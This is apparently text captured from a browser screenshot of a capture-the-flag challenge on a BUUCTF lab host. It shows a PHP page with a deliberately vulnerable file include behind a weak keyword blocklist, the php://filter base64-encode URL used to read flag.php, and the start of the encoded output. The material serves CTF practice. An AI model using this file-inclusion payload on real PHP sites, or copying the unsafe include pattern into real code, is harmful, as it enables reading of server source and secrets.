 不安全 | a1b101d7-b797-487c-afe4-95ba79fd46a5.node4.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
3
应用 哔哩哔哩 (゜-゜)つ... 头歌 头歌 GitHub 优化测试 像风吹过八千里 CTF 靶机测试 SQL注入 免费资源（论文，... 编程 博客 其他书签 阅读清单
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IH